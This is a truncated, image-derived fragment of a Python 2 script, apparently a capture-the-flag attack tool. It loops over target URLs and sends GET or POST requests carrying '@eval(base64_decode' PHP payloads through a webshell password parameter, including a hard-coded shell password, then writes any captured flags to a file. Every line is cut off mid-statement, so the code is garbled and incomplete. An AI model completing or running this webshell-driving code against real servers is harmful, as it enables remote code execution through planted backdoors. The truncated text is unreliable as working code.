
	data={}
	if method=='get':
		data[passwd]='@eval(base64_decode
		data['z0']=base64.b64encode(getfl
		try:
			res = requests.get(url,p
			#print res.url
			if res.content:
				content = url+"\
				file_write(flag_
				print "[+] %s ge
			else :
				print "[-] %s c
				content = url+"
				file_write(flag_
		except :
			file_write(flag_path,"\n
			print "[+] %s Getflag Fa
	elif method=='post':
		data['pass']='Sn3rtf4ck'
		data[passwd]='@eval(base64_decode